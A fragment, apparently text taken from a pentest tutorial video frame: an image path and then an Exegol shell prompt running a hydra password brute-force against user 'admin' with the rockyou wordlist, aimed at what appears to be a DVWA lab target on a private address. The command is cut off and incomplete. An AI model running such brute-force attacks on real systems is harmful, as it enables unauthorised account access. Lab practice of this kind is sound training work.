 /workspace
exegol-ytb /workspace # hydra -l admin -P /usr/share/wordlists/rockyou.txt 172.18.74.130 -s 4280 http-
get-form "/vulnerabilities/brute/"